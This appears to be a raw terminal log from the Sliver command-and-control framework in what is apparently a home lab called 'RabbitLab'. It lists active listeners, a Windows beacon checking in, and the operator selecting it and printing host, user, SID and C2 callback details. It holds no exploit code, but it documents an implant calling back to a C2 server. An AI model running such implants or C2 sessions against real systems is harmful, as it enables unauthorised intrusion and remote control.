 sliver > jobs
ID Name Protocol Port Stage Profile
3 TCP tcp 4444 hInject (Sliver name: HILARIOUS_SAILBOAT)
4 mtls tcp 443
[*] Beacon 0f9b397e HILARIOUS_SAILBOAT - 192.168.136.166:49908 (RabbitLab) - windows/amd64 - Fri, 29 Aug 2025 21:23:29 EDT
sliver > use 0f9b397e
[*] Active beacon HILARIOUS_SAILBOAT (0f9b397e-4019-417b-b33d-d2fbe4d58a33)
sliver (HILARIOUS_SAILBOAT) > info
Beacon ID: 0f9b397e-4019-417b-b33d-d2fbe4d58a33
Name: HILARIOUS_SAILBOAT
Hostname: RabbitLab
UUID: 08944d56-0a20-e734-07c1-3b86d6c8b96f
Username: RABBITLAB\ippyo
UID: S-1-5-21-4003241442-2471298529-4109376185-1001
GID: S-1-5-21-4003241442-2471298529-4109376185-1001
PID: 5240
OS: windows
Version: 10 build 26100 x86_64
Locale: en-US
Arch: amd64
Active C2: mtls://192.168.136.138:443
Remote Address: 192.168.136.166:49908
Proxy URL:
Interval: 1m0s
Jitter: 30s
First Contact: Fri Aug 29 21:23:29 EDT 2025 (24s ago)
Last Checkin: Fri Aug 29 21:23:30 EDT 2025 (23s ago)
Next Checkin: Fri Aug 29 21:24:53 EDT 2025 (in 1m0s)
sliver (HILARIOUS_SAILBOAT) >